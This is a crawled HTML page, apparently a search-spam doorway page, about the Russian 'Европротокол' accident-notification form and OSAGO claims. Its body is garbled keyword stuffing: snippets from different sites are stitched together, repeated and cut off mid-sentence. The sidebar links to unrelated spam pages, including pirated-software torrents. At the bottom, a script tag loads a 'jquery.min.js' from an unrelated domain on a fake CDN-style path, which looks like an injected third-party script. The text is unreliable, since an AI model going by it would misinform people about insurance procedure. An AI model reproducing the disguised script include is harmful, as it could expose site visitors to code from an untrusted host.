

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-blank-evroprotokol.html
body_size: 5524
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бланк европротокол - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бланк европротокол</h2>
                            </header>
                            <p>Европротокол позволяет потерпевшему оформить ДТП по упрощённой схеме и обратиться за возмещением убытка в свою страховую компанию, где он приобрёл полис ОСАГО, не вызывая на место аварии представителей. Статья о новшествах в европротоколах, введенных с 2019 года. Упоминается в каких случаях, зачем и как заполняется европротокол. Кроме того, в статье. Как правильно оформить / заполнить Европротокол при ДТП в 2019 г. Порядок действий. Сумма выплат. Бесплатно скачать бланк Европротокола. Где взять бланк Европротокола при ДТП и как он выглядит с 1 июля 2015 года? Скачать бесплатно бланк Европротокола при ДТП, форма 2019 года. 
Оглавление. Что важно? Что нужно сделать после попадания в аварию? Где взять бланк европротокола при ДТП. «Европротокол» (Европейский протокол) – это возможность оформления всех бумаг, связанных с дорожно-транспортным происшествием, без участия инспекторов ГИБДД. Европротокол: бланк и образец заполнения скачать бесплатно и без регистрации. Европротокол - специальная форма Извещения о ДТП, которую самостоятельно заполняют участники ДТП, и которая подтверждает право одного из участников (Потерпевшего) на получение страховой выплаты по ОСАГО. 
Европротокол - это извещение о ДТП. Обычно он выдается страховой компанией при оформлении полиса ОСАГО. Форма документа на 2019 год. Нововведения в правила оформления Европротокола в 2019 году: критерии получения, процедура оформления, ответы юриста. Узнайте, где бесплатно взять бланк Европротокола при ДТП, в частности, в каком месте брать его для электронного полиса ОСАГО. Расскажем, можно ли распечатать. Скачать бланк eвропротокола (извещения о ДТП) для цветной и черно-белой печати. Бланк утвержден Приказом МВД России Не знаете, что предпринять, если наступил страховой случай по ОСАГО? Думаете, как компенсировать ущерб? Полная информация, порядок действий, перечень документов, варианты получения страхового возмещения по ОСАГО. Когда можно использовать Европротокол? Какие данные необходимо в него заносить? Европротокол бланк и образец заполнения. О том, что такое извещение об автоаварии и когда оформляется, где можно скачать бланк извещения о ДТП, как выглядит образец заполнения в 2019 году, каковы условия и правила оформление данного документа, что будет, если. 
Законом предусмотрена возможность оформления ДТП без сотрудников ГИБДД путем заполнения «европротокола». Поговорим о том, как правильно его составить Всё о европротоколе: удобная инфографика о заполнении европротокола, образец заполнения, бланк, условия и правила, при которых можно и при которых нельзя. Куда ехать дальше с Европротоколом после ДТП. Бесплатная  Скачать бланк Европротокола. На заметку. Европротокол  Завершая заполнение бланка европротокола, не забудьте поставить подпись (с расшифровкой) и дату заполнения документа. Бланк Европротокола при ДТП 2019 скачать бесплатно, без всяких регистраций и просьбы отослать СМС, Вы сможете прямо с нашего сайта. 
Инструкция по заполнению «Европротокола» с подробными разъяснениями на примере образца бланка, а также другие важные особенности оформления ДТП без ГИБДД. На втором листе бланка европротокола нумерация пунктов начинается сначала. Порядок заполнения оборота в 2019 году следующий. Внесение информации о разногласиях в бланк извещения. Бланк европротокола заполняется только при отсутствии разногласий с обеих сторон аварии. Европротокол представляет собой бланк извещения, который используется для оформления дорожно-транспортного происшествия без присутствия сотрудников ГИБДД. Как заполнять бланк европротокола? Фактически, европротокол - это бланк‐анкета, все пункты которого в случае ДТП мы рекомен дуем внимательно и подробно заполнить. Оформление ДТП по европротоколу. Как правильно заполнить бланк европротокола, чтобы получить выплаты от страховой компании. Система Европротокола  В случае если на оборотной стороне бланка не хватает места для полного описания, запишите. Правила заполнения европротокола при ДТП (без вызова ГИБДД). Как оформить европротокол при ДТП Прежде всего, необходимо знать, для чего необходимо оформить европротокол при ДТП в России. Оформление европротокола прои. 
Как оформить европротокол при ДТП? Читайте в статье о порядке оформления аварии без сотрудников ГИБДД. В каких случаях можно оформить ДТП по европротоколу. Как заполнять бланк европротокола: правила, образец. Куда подавать документы. Зачем нужен европротокол при ДТП и как правильно его оформить? Образец заполнения бланка европротокола. Согласно постановлению от 1 июля 2015 года оформить последствия ДТП могут сами участники с помощью оформления европротокола, не привлекая сотрудников ГИБДД. Что такое Европротокол в Украине и как правильно оформить его при ДТП? СХЕМА заполнения. Как оформить европротокол? Воспользоваться необходимо шариковой ручкой, а не другим. Европротокол - это извещение о ДТП. Обычно он выдается страховой компанией при оформлении. Оглавление. Что важно? Что нужно сделать после попадания в аварию? Где взять бланк. Часто задаваемые вопросы по Европротоколу Бланк был заполнен, фотографии сделаны, телефон. 
Европротокол при ДТП 2019 года — как выглядит и где взять бланк Европротокола. Европротокол в России - порядок оформления документов о дорожно-транспортном. Не знаете, что предпринять, если наступил страховой случай по ОСАГО? Думаете, как. О том, что такое извещение об автоаварии и когда оформляется, где можно скачать бланк. В случае оформления документов о ДТП, произошедшем в Москве, Санкт-Петербурге, Московской. 
Направить жалобу в РСА. Напоминаем: 1. РСА рассматривает обращения граждан и организаций. Европротокол – фиксация последствий происшествия без участия уполномоченных. Как правильно оформить и заполнить Европротокол при ДТП без вызова сотрудников ГИБДД 2016 Российский Союз Автостраховщиков Все права защищены. Правовая информация. Узнайте из материала об особенностях составления европротокола при ДТП в 2019 году. Расценки ОСАГО для начинающих и опытных водителей. Как известно, Европротокол в 100 тыс. 
Страховая компания Промтрансинвест предлагает широкий спектр услуг: страхование. В какие сроки нужно обратиться в страховую компанию участникам ДТП и с какими документами. Оформить полис ОСАГО на сайте компании Югория  ОСАГО Как оформить электронный полис. Справка о ДТП по форме 154: сроки выдачи, образец заполнения, бланк. У клиентов многих банков нередко возникает вопрос, можно ли расторгнуть страховой договор. 
Прямое возмещение убытков подразумевает, что пострадавшая в дорожно-транспортном. РСА - Российский союз автостраховщиков. Компенсационные выплаты. Зеленая карта - зачем. Кроме этого, он обратил внимание правоохранителей на нарушителей. Где оформить полис страхования автомобиля? Купить ОСАГО без ТО для новых авто и машин Официальная группа газеты Кольское слово  Интересные новости Кольского района. Начало недели для активистов Молодёжного Совета Выборгского района Санкт -Петербурга. 
Отсутствие звукового сигнала, на автомобиле, это неисправность, которая влияет. Выгодные условия страхования медицинских расходов для физических лиц Белнефтестрах. Порядок взыскания ущерба при ДТП по ОСАГО в Росгосстрах  Особенности получения выплат. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-esli-akkordy-lyube.html">Если аккорды любэ</a></li>
                                <li><a href="r4586-skachat-torrent-vindovs-7-maksimalnaya-32-bita.html">Скачать торрент виндовс 7 максимальная 32 бита</a></li>
                                <li><a href="r4586-skachat-programmu-dlya-chistki-kompyutera-torrent.html">Скачать программу для чистки компьютера торрент</a></li>
                                <li><a href="r4586-slovarnye-slova-2-klass-angliyskiy.html">Словарные слова 2 класс английский</a></li>
                                <li><a href="r4586-sokrovischa-piratov-prilozhenie.html">Сокровища пиратов приложение</a></li>
                                <li><a href="r4586-barda-akkordy.html">Барда аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Европротокол в Украине 2019. Как правильно оформить.</li>
<li>Европротокол при ДТП в 2019 году - как правильно оформить.</li>
<li>Европротокол 📃 - скачать бланк извещения о ДТП.</li>
<li>ЕвроПротокол Ру - Все что нужно знать о Европротоколе.</li>
<li>Европротокол при ДТП 2019 АвтоДруг.</li>
<li>Бланк Европротокола при ДТП 2019 года — где взять форму.</li>
<li>Европротокол при ДТП.</li>
<li>Страховой случай по ОСАГО Порядок действий ИНГОССТРАХ.</li>
<li>Новый бланк извещения</li>
<li>Как правильно заполнить европротокол при ДТП в 2019 году.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-igrat-v-simulyator-razrusheniya-molotkom.html">Играть в симулятор разрушения молотком</a></li>
                                            <li><a href="r4586-skachat-muzyku-mihaila-kazinika.html">Скачать музыку михаила казиника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-raspisanie-elektrichek-po-st-tver.html">Расписание электричек по ст тверь</a></li>
                                            <li><a href="r4586-skachat-tekst-siniy-platochek-besplatno.html">Скачать текст синий платочек бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-vga-na-video-perehodnik-shema.html">Vga на video переходник схема</a></li>
                                            <li><a href="r4586-igra-dzhast-kaus-1.html">Игра джаст каус 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-podklyuchenie-biksenona-h4-shema.html">Подключение биксенона h4 схема</a></li>
                                            <li><a href="r4586-logitech-g15-drayver-skachat.html">Logitech g15 драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
